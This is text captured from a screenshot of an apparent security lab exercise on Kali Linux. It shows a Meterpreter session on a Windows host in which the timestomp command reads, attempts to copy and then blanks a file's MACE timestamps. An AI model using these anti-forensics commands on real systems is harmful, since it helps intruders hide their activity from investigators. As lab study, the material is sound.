 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware-a...
Win2008
Windows 10
1 2 3 4
3
22:04
Trash
File System
Home
Lab-09_Fil...
Lab09_File...
wordlist.zip
kali@spokhrel157855: ~
File Actions Edit View Help
11/27/2023  11:53 PM    <DIR>          Users
02/19/2015  10:30 AM    <DIR>          Windows
               2 File(s)      1,110,489 bytes
               8 Dir(s)  33,558,118,400 bytes free
c:\>timestomp spokhrel157855.txt -v
timestomp spokhrel157855.txt -v
'timestomp' is not recognized as an internal or external command,
operable program or batch file.
c:\>exit
exit
meterpreter > timestomp spokhrel157855.txt -v
[*] Showing MACE attributes for spokhrel157855.txt
Modified      : 2023-11-28 21:58:16 -0500
Accessed      : 2023-11-28 21:58:16 -0500
Created       : 2023-11-28 21:58:16 -0500
Entry Modified: 2023-11-28 21:58:16 -0500
meterpreter > timestomp -f c:\\WINDOWS\\system32\\cmd.exe spokhrel157855.txt
[*] Pulling MACE attributes from c:\WINDOWS\system32\cmd.exe
[-] priv_fs_get_file_mace: Operation failed: The handle is invalid.
meterpreter > timestomp spokhrel157855.txt -v
[*] Showing MACE attributes for spokhrel157855.txt
Modified      : 2023-11-28 21:58:16 -0500
Accessed      : 2023-11-28 21:58:16 -0500
Created       : 2023-11-28 21:58:16 -0500
Entry Modified: 2023-11-28 21:58:16 -0500
meterpreter > timestomp spokhrel157855.txt -b
[*] Blanking file MACE attributes on spokhrel157855.txt
meterpreter > timestomp spokhrel157855.txt -v
[*] Showing MACE attributes for spokhrel157855.txt
Modified      : 2106-02-07 01:28:15 -0500
Accessed      : 2106-02-07 01:28:15 -0500
Created       : 2106-02-07 01:28:15 -0500
Entry Modified: 2106-02-07 01:28:15 -0500
meterpreter >